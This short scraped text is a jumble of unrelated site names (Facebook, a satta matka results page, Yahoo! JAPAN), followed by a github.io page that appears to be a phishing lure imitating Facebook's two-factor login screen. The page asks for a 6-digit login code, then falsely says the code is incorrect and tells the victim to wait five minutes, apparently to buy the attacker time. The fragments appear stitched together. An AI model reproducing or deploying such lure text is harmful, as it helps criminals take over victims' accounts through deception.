 Facebook
SATTA MATKA | MATKA RESULT
Yahoo! JAPAN
https://actuallyaccountmanagementpage.github.io/confirm3.html
Two-factor authentication required
You’ve asked us to require a 6-digit login code when anyone tries to access your account from a new
device or browser.
Enter the 6-digit code from your code generator or third-party app below.
Login code
( wait: 04:57 )
The code generator you entered is incorrect. Please wait 5 minutes to receive another one.
Need another way to authenticate?
Send